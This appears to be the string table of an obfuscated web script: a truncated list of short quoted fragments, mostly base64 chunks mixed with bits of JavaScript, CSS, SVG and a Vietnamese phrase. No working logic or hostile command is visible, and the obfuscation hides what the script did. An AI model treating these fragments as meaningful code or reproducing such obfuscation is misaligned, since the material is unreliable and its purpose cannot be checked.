"zd0JG9/i2I", "uC8eXAEAgF", "E6pWMoF6SA", "qIfqOf6AqA", "v8A9oF5yD9", "iHoPfQoS38", "qaUag3iMDq", "aM7nDzH0W9", "v07vWOIfyc", "B4qC0C94B5", "Zrid35wj4j", "getRandomV", "I7rhT1Gi4W", "mZ9/fmZfbu", "MOH/7SpIk+", "+pnpTVSev0", "vOSTqZYOiH", "TcA9QJ7SAJ", "S6l3EesyZd", "5y22GHFDvh", "vUSvcY8gZk", "k3v4ZrhCBq", "n3Gcl99ARH", "noLqJfzg3p", "EhTcw+ZCXf", "1chmgXncBq", "Fc9IOrdrDJ", "dv5X/8z/6f", "2oRTKX+MI7", "oiMBB/Tw/C", "3n2BHjZF+a", "cTqNck/qIQ", "qOLuJKmjTh", "ldx+NwwKwu", "gOUW/4clFv", ";\n\n    dis", "i3vDyo0e9T", "tDW+o8v/+Z", "g9Z3/tC/Pn", "v/+bHL7KLe", "nISoV9kh6j", "PUKw6LesG8", "qXCPaCe7Af", "Dz8TuDKCe7", "AFAACTiXqV", "P3frPn8aI/", "QOR2juqV5v", "v6nUP5H/9V", "RDwBy3qgAg", "APiRnU28kA", "i6Jn33/2tX", "j1sivJVp+8", "XZ9D69NUC+", "BqBfYQxIA6", "JezyFRb+IO", "b9vXmZvfvw", "UsxiAerdW8", " xmlns:xli", "qIyLwLjAV6", "PXqI6Gpq6T", "c+Zd8E9Ihq", "H3sBw0JwEx", "tkuDe3hcY4", "8A6gX2kASA", "BAMD+eIkHA", "fDwj/W6jvT", "B6t1bye3CG", "xGQOmVHdct", "NQDAABqeGg", "vz1EvYZ5Ua", "9ysHnI7QbQ", "DnwGnycCAc", "WMPBpMvcvw", "5y22GnDkvQ", "u3aN75mk9b", "tUHBT1LrDD", "+RiXMu9WMo", "4MoJ6cAdRr", "wo6ol64XlR", "UM43q4iXG8", "kSNdBo/oLm", "s6MBaDez8c", "4UC+ph4IRq", "QLHLkDQwHz", "Tf/L1fGzrC", "yszqJfxg3r", "h: 4;\n    ", "MEHcgCYbBn", "DAE6uKe6Je", "Vxe/cCPXyY", "Jt6dX9C7kY", "vMFwDoHLwO", "fdEvX3mRb3", "kbUG7xD1Iv", "EJoWZXgHlB", "gh2iXtfAma", "fqKUVAPc0I", "Bv6AagXmAP", "ISAJVQhYCE", "3pfiXpfEPU", "hiHqVHaJe8", "AAnIWoV9kh", "qSH6jn+gKg", "vvkAPm6J81", "MCT6Yl7ol7", "e/qw2774xX", "Xw0DvTmFUD", "version", "z/5t/4pSPi", "t18hnm3uci", "0YsffAAA9k", "RL0Dd2h8AV", "KAeUK81A6h", "CejUGUO+VA", "CNRDCM0SLz", "N6GT+oVygC", "KiBvkXFUQX", "l7amCkNVJ6", "JetmgqAcA8", "0A6gX3sDKD", "PRvi3sAAOy", "0NOk4Eh58w", "        <m", "OH/rXJ08fW", "92qcnFEFiD", "AvcJFUK+mO", "qVHaJe85Co", "uVDw8vth1w", "+HFFwCgQtS", "HRL1sUNQD4", "jEIFjnyBoa", "HA8n7QAAAD", "22/wtA71cV", "kC9khHUSzJ", "4KLdP0ZNCH", "c4UC+ph4IR", "BPMwL1EELf", "p6aBwDc41v", "hByZhVjopb", "4rhdB48jqB", "w782Hb05yb", "e7h6mfelf3", "fKinIHKkce", "xPOM8C94jm", "eGe7z1SfvJ", "DPfU1yfWg3", "qJfxg3rdNw", "MoB6yodAPY", "O+HtVMDDgn", "jcZuZVntO2", "XjngdIRuM+", "TwYRIAAJju", "/WLi+h6dd8", "MY70AO4RER", "kABgkKhX2S", "i+niBeoUMU", "B3DjH7E8cP", "Uh0W94PyEq", "TuMxpcph4g", "Z43Dp6Get4", "XXAjUA+pV/", "SWhg2j800W", "D1RDwAAII5", "t/OdOf1RU3", "setTime", "oB7QD2lGKh", "6skZQD3lQ6", "Xh1jElRf8/", "u3M2j4GtXR", "Aah3ayW/B2", "w3oYDJvynG", "7GPt+u99No", "7zNfubezHU", "pxs/OVMf1Z", "RUE8zAvUQQ", "Yg5CwCcInK", "Prgb6o3v0l", "yc3hVjxFCv", "uGBhwzgznx", "hDTmAPioEh", "LDccyERc61", "BedFve4HiH", "Nf2WBM41Ru", "TQjUA+hdcS", "AgDvhkwUAA", "Amq3xjsP8H", "efh16Wr8Y/", "h5F9wjIqKZ", "2BUfkSAWOC", "UZ1Mv4Qb3u", "eVGv+wGinq", "Iri4PKfo4g", "XTGScojhXi", "tu7zpzCUBM", "Dot7kO4h7A", "Rmlecu/fsZ", "V2EPXiO0S9", "1mLzLyTzua", "QrXiDqBXeI", 'container"', "RChRBCKExF", "KPwSNH3K+f", "U9AICYhxQA", "HAACwzegBA", "BnuxPtbocE", "p62TQmdiUo", "ACY7Bv/fvD", "KqJhzCU9e4", "/MnbsYND0M", "KgXzIt63S8", "4v6Gol//F9", "VOE2MQfDtG", "wzx78Sg3m5", "iX8YN63TcA", "4bU/28C+4R", "QcAgEt5G/d", "indexOf", "qVjKBekgHq", "Cqi3nnggCA", "Sevh6h/wcr", "AVAvuYeLGa", "7HPwfs76PP", "4REfGCXFpo", "UC/vD1zf+4", "e7n3SBI/VX", "cb1cBfDoDE", "6D/487SHqZ", "k2SyKiAwTq", "Y8pv+qf4xp", "avIPB4B4aw", "aAh+1IDzpj", "y726ROWTfs", "vjTBQCA5/T", "5wf1hm4A6g", "EvaZ5Ua9qU", "FCnNLgH1BM", "DwUjUO+RsT", "I1KmHerGUF", "PfIAOopHwL", "wDUC+whCQD", "Z+Kk91s+E9", "aZX5OwxeJu", "ATtcQ9Ua/x", "L2gHgyFQL0", "cEnUu3N+Z1", "e7czaPga1d", "Qz3EUuHgTe", "gFkKAAAgAE", "l/p/c88ioN", "GnnnAPqCdk", "wbXGPVFvn/", "O4MoJ7sB+p", "Lp1sRj6Fvp", "X9YZeQNSbu", "NXPAnxXe9J", "LWO74MnvZe", "z416o0Hv0B", "9QT9wAAAHj", "c4B9W+oWe7", "iWNQL5kW95", "Uk/0dgdvMv", "Ovd95N7+Ga", "uLn3c9q5t3", "GDcFFWMSYS", "a2Ck8t1Hy1", "tEvXhe1Os+", "ChmGnOYiQ8", "3gHYQ6vICv", "QV6uGYA9YB", "YlPGSvdZR3", "e7xCiMwhc4", "7DuIeAADA8", "U3srp+F07t", "L78TBPWyK8", "oF97Ayg3oZ", "9U7aoeKgqH", "G462fhte4S", "VEv2iHqdQ/", "UK+QAeo1F4", "95UNRLq0a9", "fSaQ9BKFxh", "9xqDeNAR7q", "vKjX/QBR75", "Hca1Mv7A9f", "mFzoS79lM9", "8w8WCI0S9f", "A7IUXVwDg8", "o3RWjWQ4x3", "EA7ZFxyR4z", "Xgof9wBqiX", "nH9sOOBQc6", "AmTgAds2Bs", "4JwZzo1z6N", "disOiXnBe1", "+nSX8wI3DP", "VzrAWPaffW", "AAAeyfqVXa", "GIF6jwygnv", "er {\n    t", "DPdzY", "R9+m8cL1Ct", "GoF9hDEgDq", "XEmLviT3m/", "X6Wrd5tYhj", "MnEPAACg7s", "e4XrbgHFkF", "/R0WQCgXjn", "d1H8IWj8kO", "MQZBf+GPv4", "SBNTTjEA9h", '46">\n     ', "wHn4VxpwOk", "eHeti2Et/D", "mGnOaiOww5", "\n\n  .traff", "WNoF6SYd4t", "gXQWQOmRNO", "4B4aw0/7LE", "3aKre1Xhnk", "BrBdST/UA9", "vGxT1AADYi", "PFAlEv2CHq", "5t38xnm3ea", "script", "g3rITFf650", "Jol4m7gEAA", "bemGNR7+Ss", "3hOzLy/Ny+", "i3oTdggGRT", "1F5t3lNvPu", "23uX0snwN9", "iHgAAPB8P4", "7e66lwd5jB", "6CCG0t1iAE", "QOckKhX2SH", "drBlAPqNea", "UvEPVEvaZ5", "HeBHZZ3iHq", "O8A7KFvlwf", "BRlvq1OfkS", "  stroke-l", "      just", "D1CsOi3rBv", "dXv6qNfJZn", "BA/O8WUgMH", "8Jxt/OdOf1", "K1ww79YUg3", "2BR/dzj4B/", "qwiodwD1pA", "FgjFUM+QQ2", "tAW+l3cG+5", "bpFDE96110", "xT1AKjlgzU", "Q3Ow8NfbJ/", "HjyOrJf+AB", "YgDq3VrJ78", "wSOmMOt8T+", "T2iZ8rCJ1C", "AEAAOBOfUP", "YhUS+JetEO", "+wUW9uvDPN", "gF97DOuOkg", "aKeqNd6h6h", "PUax4U9dIm", "0O9F0YM9eo", "/VkP1CvUgj", "B0Ww6JeMC/", "zuAYmhXgfD", "erlM24K9b4", "3yH4rCoF5x", "6YoX3X6frF", "hymDCyL4Lw", "uQjUW0C9XA", "6ySFRLxsU9", "KasjZoAAAg", "CexQDUOzOA", "C9RBC6B1iI", "vZf/g6Hel8", "a8jQe+oRbD", "AJoh6lR2iX", "h7gj4f+GBU", "3CP6CNkoX6", "AALzSE/dEv", "vUyflCvUAT", "y64R3RvWeA", "k7BIOiHgAA", "Wi3kk7VBwU", "rdRaBecA+r", "+rK25w2n4x", "HezWeYd5uL", "I7QbQaco/7", "p3escQ/04M", "i+4nDvU8OO", "cBqBfcw8oM", "JAPUK1wE9W", "wC4gK24J+q", "145.755 11", "ByZhVjopbY", "/UGw4H9YJ6", "OB+gAABgAl", "vAPO1B4aiu", "AA8oT+U/My", "cEP1FOKgHq", "vsfV4/+uFX", "fXddkiYbLx", "/oBqBeYA+J", "AAGydF1YA4", "jO103yd+bH", "Liet7dN4N6", "PckP1HN9AV", "01Rvur0/WK", "e6wuAeok9P", "75Vv8K9vS8", "RT0AAHheHs", "X72s0LsScL", "AekgBQD9Rr", "TL+EG9QhGo", "VEvGxT1AHg", "31pyjR9/j+", "kA9QoXzLs1", "YStSr7BD1m", "LFA1Lve8d2", "ebmJ4iu3U3", "4DzeMMDAC7", "E/wA/WUIqC", "PYgDq3VrJ7", "vH6WAw4nZz", "NdcBNQ7gHq", "gBAIAGol5l", "RU+ByGY2nm", "874pOv07vW", "PdyMQL2iP+", "vsEPWah0S9", "LsqHBaA7WL", "tkgHrNhaDe", "AAAAAF5DFP", "AOBhol5lh6", "B/WGw0G9oB", "04bPkXvSuP", "XyDDkNBcZc", "85j37/7P4z", "j5p3gbFAD8", "XmyTOVycXc", "qndVOUwY2d", "Q+SU/UPkdI", "U/UC8+LekM", "UMwzPKf5iM", "u2Z+wdzPvd", "AerdW8ntwh", "8uJ3p0A3lL", "CemzdhAIBG", "5BNisi+niB", "yRlAveYioN", "X/c8qDthfo", "7EhZ7iHjuB", "3fCxrc4Ng9", "l3d8l7gHAA", "aPw/Zrl7M9", "gDAsTxkAAD", "Vui lòng t", "PQcYjYfmEI", "HexACGEEHL", "P1Osuij8Ej", "8rBfuX+P94", "pX52/8PIl7", "oRqIfQePGD", "hmHjjHtXE/", "Mz7puj07/S", "O/T6BeU+EV", "tton-dr--d", "PIfth+yrY1", "kM3APUCe0j", "IScWcWYqCW", "Bot7EO1wcF", "lBvmvhLRah", "vGxT1AOCxe", "yflCvUATql", "veAqDf5DsV", "stAECgJu6J", "u1ll/g6Dl4", "oYk6D6mrf/", "5Pnv6srrjB", "w3Je1NueF/", "pw+Hi7Cu2O", "z5BT9J+7do", "b3gHqODKCe", "XiXr7/EP/y", "AA8mGXcE/X", "RT0AANY8nA", "lF2MgQSyhd", "PQ+CHHO+Ck", "DAAAAF/Mh7", "BjZ18R4zSv", "pNvkNxWNQL", "jwnG38505/", "+IftbIUC/F", "hPEEvavGIf", "9Q3ZiBemMy", "E0HvVjEM9e", "IxY6BBCCH2", "dgloSik7ZY", "AE/zvH//y6", "jHUK/qT4rt", "eP/S/x5BzS", "15yAYAAJ7O", "d/WGTA6Qjd", "IFOfyO8iRy", "7TcBca4Ace", "zgznxjl070", "vNW9mn0LwY", "SUS9yg5Rr3", "BPV/Ka6FeY", "mHghGo98gA", "q+7inon7nB", "L0LmK5afx7", "2nbvfsY+36", "KinGYF6jwy", "w4JwZQD05A", "7D95KPv89a", "9W6t5PfgDA", "9jdA8P8xJ7", "fRnlP/mnii", "OiXrZoKgHw", "A/Zjvt+dAd", "oF86Je9wuI", "IYRQiKpwD6", "EjPO4+a5GZ", "J9wD6jn9QD", "bAMAbJSoV9", "F5QD4ZCoN4", "5Q70vgHhER", "RCCG2k38E9", "Vfx8NGoPDG", "3yH/9V37kH", "A0S9iXe4WC", "9QoZoF5zIa", "td74nQIAAO", "aDeAurlMkC", "bi8HBM6933", "7iXd4ExbsB", "h8eD3vAd3r", "qFeoBPWCe/", "FXvSqP4HvL", "aCoBwDAM/I", "luM+TMeQkK", "Mfb9dr+bQD", "oIfNeC8KYx", "e6JeOizqbd", "JOyznRb3te", "2FQD2gnugH", "ot-allowed", "t3z+E0tcBQ", "zt9if0BwY2", "llj0z6r365", "P6nXfANQL7", "Ou7wBg34Lg", "B80r1riqHC", "WPEQAArEfU", "e6JefIeoN3", "riBUEIbSUL", "JUS8T9wCAo", "h63QNni3qZ", "8YN63UWgXn", "eYZsZ", "MiehLoF4hA", "UcXUd", "Xfi4B42Rfn", "D4p6SdSLdo", "Qwz1MBxiqD", "WxQ1AMAeF4", "0XUS+aF/W6", "mlfgeBsNAv", "63v/KF/ffL", "t6N3aIet0D", "otZT8yKVEw", "/sTNK9U76p", "goAAAANSUh", "APaUIqKcZg", "q5f0BB5Tld", "wFPqjXsDX+", "MOScfoYc2b", "gvDCEiRMaV", "Mjjd1/Zo05", "wHUwAA4HCW", "gbcOC/D8/5", "6hUyQL3mIl", "OGTfsBU58k", "9wB4SM6i3k", "3e8R91jdDv", "XvOgqJdEvW", "AAPDsPowAA", "cPsfmHd7Cu", "ZwKa/GCOGe", "8qDf0AFFv4", "kQ/+qjCsdY", "SJnv8agf5F", "/UsAvQzxl4", "YJ/2ronJHD", "9wiXZBVjIn", "YfHHgyhgE9", "VEvGhb1gnl", "3gHoDWUcBP", "vfjkFYLeHn", "bCoF8yLesk", "JgCwGaJeZY", "78EZBtQL6s", "nv1bn2rfFu", "4m/qNfwnQV", "7gHQq/ADek", "V3+/gXpWE1", "JS07hLG0Xx", "2PZf3CfQu+", "O4h7AADDvE", "smeFeDPUaG", "ol44LOoF86", "AA5TFfdEvf", "h/75ysfu3c", "nB/UG7oBqB", "J+zdzLudfu", "oah1u1ieIr", "v5ITACh4MQ", "6yHxHytd+L", "Jxt/OdOf1R", "GBXxPHUK+I", "6WozZWGPVE", "VtzgsQeDyR", "ohxBC3ysWT", "POUf/hhP+m", "SA6NdBNmIH", "e+3fCa2J09", "USzJAvcJFU", "o1+QH9aqMo", "dhHCLHAYcz", "ZQL3uAqBec", "wOkI3WbAOe", "0wUHfk0cQ7", "3MvBnudNTL", "wMhtI1a4B5", "5990mQomfw", "D4l6E3dYXS", "iK4pD2eiDx", "2x3JhYKU86", "TDzA70419s", "+qhYATqPTK", "Z/YA7hEREc", "oVzRe4p3Yv", "dDEVDvAOpJ", "1KsaFPUAgD", "UG8nA9TrLg", "JwQAAAAX9L", "T4rteBI0jq", "6M36Be597w", "8vdoqt7VeG", "EC9Wyv5PTj", "Iw8PAAAPLo", "ijBjq1f09i", "rMygXsYP6h", "nXeIeqVVpm", "lCvaAT1kgz", "AacjdJsB56", "MKWf6sk/c2", "lUNiXqreVF", "aXDxc4IgxQ", "WxXYM9Yr+n", "PsSFNjDxgj", "vEpB/N79Wc", "cwPOldUO4O", "bd8E9onvKw", "fPaAx91Mz7", "qJ/+R+jeLq", "4rCoF8yLes", "pfPfRctZR/", "bHyUCU6QaB", "n6AQL1ChiG", "l7vSnO3SR3", "RdA4snoBMv", "zEEAqFsEja", "XW4z7x7Ww2", "AA4CREvTvn", "aUDUE/UAAL", "kXd8yy//Hz", "GsuAvUWUC+", "2CVDlMGNnH", "ja/igxFCvg", "VxRQ7zvEQ0", "UC+kB2NB/J", "Fc8NIQWk/Z", "f4i8HkHgRD", "AffMgCwAAH", "gDuEV1LFuR", "v3L2F9yUe+", "ftUHFQ1LvA", "RCot0AP1wy", "ZN2qDgo6l1", "jO7hYV5i73", "Wnf6d3DPHv", "/ewMf3c/nh", "1Kv7EzSvVO", "NGpjDsOw3q", "JR76QdKg6K", "Vq3iHH6xj/", "7QYNXgHkMO", "Gv9Q5Rrzgs", "HBL1skFRDw", "uIfND9ecd8", "RHU2/UHre/", "ZWQKw77ToF", "tG5me64MCv", "8aAHAhoh6l", "9RZQL5cB6n", "BUC9xB4eRq", "QvF+JbqXRq", "YwEzhCGssC", "A9RrLgT1Fl", "jfOiXnFY1A", "ing-x);\n  ", "45A6jXVQTU", "ZfIDZXj5c4", "Jeol4l7AAC", "A4HCWjnqZu", "K9QBOqVjKB", "/nr7/0HP/n", "8QD13OFAvo", "14Qvi9u4Fe", "pttNcQ0D9P", "rfoCoJ+pdn", "LXAw6Q4auU", "A9UK/JD+pV", "AAdojXuiXu", "AYCn8H0/95", "Qr2QE9ZIMU", "DUA/U++YH9", "YhxQAAHbxX", "wAATyaMe6J", "H6457wL7tF", "vWtiMofMUT", "O+PA1bs//R", "l38nANwjIj", "3yH4rCoF5w", "wnOIvBpN7E", "/+xu/86hHL", "NlogoUKBeI", "FOiXmWHqNc", "DIt6wbyolx", "DauCfqnbjD", "bONFjlTg0D", "rC4B6vNsff", "WreOIaiH/8", "U7b7t3H2Pf", "ycH/Mev72A", "KDi5KGpD5J", "qw70Y6g07c", "vbw/cH3vH/", "eEvWiHaJe9", "q1RhAvVcGq", "xkyFluM+TM", "siDXaWCQOS", "OmWFe30XGO", "qPDKCe8iFQ", "OFAvaQeCka", "TqZYOiHgC0", "DzpkB1APqt", "+cy+W8lI/Y", "l7ol6jfOiX", "sGUK9qBuoJ", "jlEuq", "4Ua+yQ9RrH", "HiDqTbzDxQ", "E7kYBqDZA4", "Zjaj4V3ice", "zJichJHosg", "Lz7nKbefew", "T/YD9dzhQL", "JADUA/Wa/K", "tgMOEkWneL", "lh6jXPCjqJ", "2n7JtTQzOm", "xBC8WLRQwg", "US+JetEOUa", "9ABh6wbWMQ", "00Zk+bd7oy", "oV/QnxXe9J", "lh1PQfwvDU", "/Iz90KiXjw", "iBgi+hAh+Q", "flQIIbOscA", "EbDu8Tj3ok", "gCcQ9So7RL", "v+vynfOceA", "rNQ6JeEvWi", "x7dM0/rYVP", "YYv2PZicPD", "FX+ggC9oB6", ".8748 5.72", "G+fQNSrp0l", "njXoXp55xB", "AXIM3QwDgb", "nPp9AvWaCq", "jAoeTB6zvO", "AP7tHdNTOa", "kxFGCfHlsL", "b/+FXd7UMU", "1hSDei9/AN", "f6AqAe7/aH", "BFCCCGnnnA", "A1BP1rs6Le", "DbCJzUbpia", "BeIQPUay4E", "AT+HAACIep", "oaEo/hD08/", "DDNQOoB9Rr", "LbJkethjqd", "+h/cRLjxBC", "E1xCoV8gA9", "Qb2hG4B6gT", "OyQ74YJOo1", "D1mgdFvbTL", "inpJ1IvOi3", "vcE7RL14Xt", "geRcYC/RgL", "wHqdReAesE", "R/NKWw8nZT", "CBqjXXATqL", "/WFIN6/0L/", "LDCUz", "9SDchAAhsg", "nUq+8Q9ZqH", "DTpOBIefMS", "uM+Ac9R9O+", "JdkgHqFi6B", "HD1A/WAeq0", "RL3KDlGveU", "7vrzrYZ7Md", "xAlFP1GuaF", "r8GdXxwJn2", "QL7CEJAPVA", "35e3AMAWI8", "EKhXyAD1mg", "pDOQiCHB/b", "oCL2E5r8QT", "P/8dHbDvgI", "MzM90wYFfE", "1MZlD5hhDv", "oXQb0aA6j3", "EKx1lEdJCQ", "u9WMoDOxKW", "v7k+M73LTP", "juBzYr6HB7", "APVCvyQ/qV", "/uReDvQeu8", "HUq/sTNK9U", "S6wBAICn8F", "7PoeXpugXj", "/tmOoV/R31", "OEIZcAJ7UA", "bEbtTXJ56W", "E0BixkCGEE", "OYQz1GhiGl", "1GseFPWSqB", "fwDqecKBek", "LweQeBEPqv", "y8mru/ReTe", "wDUc937QEA", "LMWKoV/dfA", "f9K+64+Cg1", "dnfEbjNzKs", "0Cp2H8TIEj", "nmYC6iGUI3", 'th d="M75.', "xh8ZwoF5SD", "4h6k+9QHBb", "ALgbf/nnPz", "PIHBbA7fpZ", "dv+g/fMeVg", "JHjDzAucDh", "B56j/cMIP9", "rAaFvU27hD", "k0_658_28)", "9hDYgb1djJ", "ZsA56j+c8P", "Wff40Rujdu", "AVL+B0X+CW", "ofeLFwwhhB", "fNOpl4h4AM", "E6pWMZ/YA7", "pgZHKdx8tZ", "1APg2XkTAg", "ohHm3mhF0J", "N4B6A3lHGl", "y3lRb3te1E", "/4EHbNsYBI", "1p716OXd81", "Y8RQr+5P0L", "Uy/lBvaEbg", "pS0AMAAMB3", "OBwLuaIIud", "y8qF/U0amM", "wyABmKm9yP", "lbK6LB78Ii", "yztEPVGv9Q", "URereOEXp3", "wAABAhahX2", "NxG83b2adv", "XiXsAAPvlR", "T0kAaAeqNf", "XQ9QbnBf1A", "e86Col7r+m", "1AvsQTEw5J", "gHb/5W/8ev", "wD6g3sAdnG", "HN/N7dxr7R", "tton-dr--s", "4MoJ7sTxhy", "B/U674BqBf", "dAdST/R2B2", "VXaIes2Dol", "AHqNReCegu", "bVuS0G4MOO", "CdZxz1R78Q", "OnnToX5Vxp", "XK3aF3lTgs", "DjcD+wW94T", "yOkqiB9yPh", "gH1JMzgHrK", "dPXasMXbHs", "vcl3KA6Les", "1AvcAeEjOo", "FPjCpS7Ibl", "eF/WGHiDqT", "YrGS7wTm3f", "97b7d8zbJ8", "+IF67nCgXk", "lneIeqJe6x", "QL3WDKBe1Q", "Ue+kHSoOin", "tainer {\n ", "1skFRD4CZv", "G94XBQL6iH", "JEvcoOUa95", "uAfUMxmBeo", "TrHth71MvE", "cMG8W1MM6r", "9abusBr2dz", "kY/tkPvjjp", "F7kSAUOjcM", "//Ub7sXzOw", "AR1KspNvO+", "4Lv2AACW4a", "i3sQdlvOi3", "0Dot7kOxSH", "QcHIRVwAS2", "5vi7w4H/8e", "LHE4esL7nH", "j+c8PeqYGD", "wAAAMr+149", "DqveurfvIj", "FAvYQeBCNQ", "AAAAmol6lR", 'class="tra', "YcTfrAvGBh", "b3uIlAvuId", "8/C6V0xRgz", "PqefR8TpyJ", "oZoF5zIai3", "APAM/vNf//", "vaL/IphaXM", "YR7QL2BPTj", "g9J9gVoc1D", "JPTzMQL1CB", "7/Z/S8AoSz", "Lj7rEVm3kl", "/0i1994Urk", "Ev2iHqdQ+I", "1knooGIF6j", "MOHQdaPQqM", "J7cnT12rDF", "3AMAqHvxYw", "QL6EHwQjUQ", "4E7hERtclD", "RL3mIVEviX", "wX97+zP3RL", "9RrPiTqvYh", "NDR1nQw6E5", "Kdt9+5j7Pv", "QOo11wI1AP", "Ak9bD1T/g5", "R3mRb34DlG", "MGwFThPDqO", "3a4+Y+iXut", "oQGZb8mJnP", "z1QzDM8p/m", "H7dBxsag3Y", "qP7OHvg3tE", "XDOxj+24dm", "rIJAGyOqFf", "/lD//rk6QN", "PlrOO4pe2H", "oZzEA9W6t5", "QOwD+GemV/", "IV0IkQPnMP", "CeVG/cE/X2", "hQL6mHghGo", "02gXrf4S0O", "8dDtRL6qFg", "Rb789RL2Ke", "TDSGim9BoY", "gshTyInjRV", "37988 75.7", "JlCvkGHIaS", "YJ7WJlBvYw", "eVGv+5CoN3", "nnCgXpJPRS", "tcBQAANslX", "7pZ94t+xP2", "0rlu4/Xz3L", "KlQAi9Xh64", "pG6N1pw9C7", "ijqAQBwBg9", "wSGLHJcNUk", "LEDgBMT9So", "ji7iSpg4oW", "qXz30XLWUf", "NOWg9X/4CX", "Bn9DAGM+ZT", "4d7RM6C9yJ", "FSP07rThE/", "F9pAEgHqgX", "diUG83I2DP", "nxPY1R2Cda", "gySh3r3b8R", "6SAeoVLph3", "X9PjX/jJkb", "PWaC0G9BdT", "APqBfRwKwL", "7AreZeZXnt", "1sUNQDAOCK", "PWUOUwYbD3", "RXW9VBLlrY", "g4UPMmSO+K", "oqPfmXQLUC", "HqNc8KOolU", "TJAve4CUC+", "UQmUPm5ETk", "juPWJVN3F2", "tkQUbhAvUI", "E94B6A3twh", "4F6ZT9QTyk", "D8zNdcODG9", "LtDGQfNu0M", "T1sTMdBvVG", "WgXnAPKzOo", "U04xAvUcGU", "BgCV4oAFiV", "I3WbAOeo/n", "xcA9RJ7eJi", "TDc6d1x9NC", "wYGnDPDuXE", "J3/yUO/+jR", "w/IOUU/U67", "1GuaF/WqBk", "DyGE9hGLLU", "z7lAP21bie", "lH8UtbDidn", "h0W9YF7USw", "FOlBa", "AcBUol5lh6", "KWqVBc40Rg", "1DbTcQdwDA", "2oRTOV9nAT", "QyGTXlONv5", "gXtRLDol62", "z3TBgV8Tx1", "It2iHrdA0v", "QmUP2wonIm", "4Q9Sbf4T3i", "isPrivate", "RuDYM0r1bt", "ej4nzsQFf9", "S9ZKoF+0Q9", "1MOqW2+buh", "fgJUO9L4B4", "148.25 75.", "cO/Elz7N+x", "E70Lyt2P1b", "yLUa+/l+B5", "9bpOMdS7+M", "PUSe3iYgXq", "7D+UNFKinm", "mRb1M3AMA4", "PwGz4AXyLq", "SQBgmKhX2S", "w7Nmc/Jwf8", "ZSjQO2oRTO", "ayr8hCFnWg", "0FxlyltsMO", "z/l/zmiB8H", "LAvPsQBAMC", "Wu34WXusuY", "/jB/W6i0C9", "yAMmAAA8oT", "xieBI5Awbs", "RL4l60Q5Rr", "fUr1L43Bx9", "qjaWAehN7+", "Dt/uO/cAAI", "I8XbXIzqVU", "UNQT9e7u2F", "LesMXi3oTd", "jElRf8/afY", "mHzw9i8+7/", "ITFH9gDuEV", "DMWTv/tzX7", "Kgn6l2dF/W", "UG93YyAPTO", "KGiIjoVgL2", "sMXbHsxOHj", "D15AygXnMR", "MtnNIY+auZ", "BeoUMUK+5C", "VQr4Gx4VBP", "IReAPiFn+i", "SIHLIftp9g", "wT1sivKVj9", "6o0Fv1TvcO", "NncnbHwj+l", "pX5OwxeJuq", "yjho3h3qYd", "FizYy86N5r", "KBxjL/rMvb", "t63S8g6k3c", "tYsFCCCEUr", "HY0H8kPPpY", "7EO1wsEPWC", "//mHlBPNTH", "Qdw4/9Ry92", "J5US85JOpl", "/QAUW/iHS4", "ah+b9of/kO", "y3qvfryf/1", "S4zD4EPvYx", "ter;\n  }\n\n", "MGNnHNl7kv", "QL18xs2g3p", "2dDFCvuwDU", "O2+7dx9j32", "1mgdFvbRK1", "b5QjG+p3qV", "L0tdrwBdte", "gYh6lR2iXv", "cLcDeEgAFX", "L0DqCdlAPW", "GqNdcBOoto", "H1KjtEveZB", "lQTqFTIMOc", "IOmneHeti2", "G88ZwLxZyQ", "VzsRJ77d8J", "8/afYHZXN4", "jgdodsMOEf", "Ucqt8gcBj+", "BfHz7mc18+", "7xM9rkBDvc", "wsUDUC3aIe", "FPQAewxt/j", "ZDQEP2rAeV", "sSuEdEdD39", "uBeu5woF5S", "seEPUm36E4", "tRDPMT0jlM", "IOpVdoh6zU", "nnlaD5vi7w", "XusuYRzNl/", "t0jBM7LH0A", "\n    <div ", "O/+jRjqrRh", "8emnAHNv0R", "u4gGOoR+BQ", "ltDtZdlxkC", "Oi3uQdFsOi", "5353 34.38", "wZQvAAAAAE", "qomHMDz1s1", "AyIeu+JegA", "userAgent", "iTCSPJxRCb", "+T9S4AuXu0", "t;\n    lef", '75.89Z" fi', "lc(\n      ", "xB1WF4h6ol", "fcw8UM1BP8", "Je18Ceo14m", "3NuuCHLXwM", "rxb1tudFPV", "vkAHU6/4Co", "A8Mm8wAMCm", "6Tj1xDwAAO", "o13CHqJcMi", "odGUA92Q/U", "fYw8MM1Ctk", "wg43B0S9bF", "W/4clFv0g4", "CkFEO9mr+n", "CviEHImVWM", "B9yPh0MOae", "24fyxm/sTe", "AOpJfqCe6w", "DWKgldHtZN", "RY5uA2MMfb", "RQb8nAvvGP", "CggIiJ+IHI", "Z5t3mIvPuc", "q4mYF6xYyE", "ZoKgHANDOw", "MPYlKLCHjR", "ygD1mgtBvQ", "M66HxDziB/", "h4B4RET1dN", "ZhAvUIGqNd", "ZYIXAmMULg", ";\n    max-", "AfUa80A6lX", "JQ0rvLGMCa", "B/WqjKBekg", "RoYX17yv/v", "RZgXqFDFCv", "ANEvcoOUa9", "dAD9cMoB5Q", "OcOB+ol9CA", "fzjhB/uCgQ", "x9y6r75s0A", "BecxFQ7wDq", "KeknUi3aIe", "Idol73gKg3", "9zLuigHrri", "eDb6B3TTnc", "fv0Xv/pmcx", "Oi3sQdVheI", "ugeOFvUycQ", "Bybq3Tkv6j", "JeMC/qdb+A", "cnbDxjehns", "jEDkOOJwxN", "5R2iXtWgqA", "1Esx2IuFWj", "+zfl2uBdDv", "25pH9tkDhV", "SAihBB6nax", "6E+9wcVjUu", "piWGiwFNvH", "+cG821ME7t", "HWdDDoTmzK", "R+AUMSZBn9", "5chfSuGEAL", "b/4AAHdgK+", "Q1rtTGEp6d", "/nwhMh5+QN", "6QrcZcI76h", "Vwj4iIPlU2", "48.4 148.2", "vSYGDPVSfB", "IfzDwwag8M", "BCW6oE94B6", "UPLHEHAABg", "t4TRX9ur3O", "XQDqBfewMo", "xgAACRKcU/", "yjG9hKGJ70", "+KjOJXWb/z", "AHAAB8kah3", "qEUzlnpwEV", "iQeuEeUM/p", "AMDmHCnqlc", "v7A9f3/qG/", "ujFesI9oF6", "D9RTioB6mh", "COJ0W9TNwD", "yKEUQld/ts", "oTd1hdIOqJ", "v4w5Rr/uAq", "+NSJiL4L1C", "A0fsjxDjhp", "slateX(cal", "Xnb5f7BRb2", "+DAD9YoZQL", "BP1kjtEveY", "i/bH/umvWf", "j8TBcc+DVx", "8u8b82AMDB", "zhZ+5lxH1d", "hsG98pr+ip", "BvAfVyflBv", "6ODUe9TNwD", "78PNyLwd6D", "OJepUdol7z", "wfkdRb1M3A", "ZMFAFjpiXu", 